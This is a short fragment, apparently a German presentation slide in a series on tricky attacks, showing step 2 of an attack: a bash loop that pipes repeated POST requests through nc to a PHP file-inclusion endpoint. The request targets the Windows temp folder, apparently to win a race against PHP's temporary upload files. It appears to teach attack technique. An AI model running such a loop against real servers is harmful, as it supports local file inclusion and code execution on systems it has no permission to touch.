 TRICKY ANGRIFFE (6)

 Schritt 2 <> Script für http call:


 1. #!/bin/bash
 2. while true;
 3. do echo -e "POST /test/lfi.php?path=C:/Windows/Temp/php<<
    HTTP/1.0n" | nc hostname 80;
 4. done
 